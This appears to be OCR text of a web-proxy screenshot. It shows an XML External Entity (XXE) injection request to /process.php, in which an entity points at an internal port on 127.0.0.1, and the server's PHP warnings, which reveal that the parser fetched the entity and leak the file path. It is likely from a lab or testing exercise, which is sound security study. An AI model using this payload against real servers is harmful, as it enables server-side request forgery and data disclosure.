 Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 127.0.0.1:45678
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
4 Content-Type: text/plain;charset=UTF-8
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept-Encoding: gzip, deflate
8 Content-Length: 174
9 Connection: close
10
11 <?xml version="1.0" ?>
12 <!DOCTYPE test[
13 <!ENTITY a SYSTEM "http://127.0.0.1:801/">
14 ]>
15 <root>
<name>
&a;
</name>
<tel>
222
</tel>
<email>
21
</email>
<password>
333
</password>
</root>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Aug 2021 07:55:40 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.26
5 Vary: Accept-Encoding
6 Content-Length: 823
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: DOMDocument::loadXML(http://127.0.0.1:801/): failed to open stream: Co
/var/www/html/process.php
</b>
on line <b>
5
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): I/O warning : failed to load external entity &
/var/www/html/process.php
</b>
on line <b>
5
</b>